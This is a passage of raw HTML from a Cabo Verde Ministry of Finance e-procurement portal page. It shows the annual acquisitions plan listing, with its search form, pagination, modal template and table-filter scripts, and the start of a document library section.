class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_wlpm" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="bexw"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=206036">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&amp;_com_liferay_document_l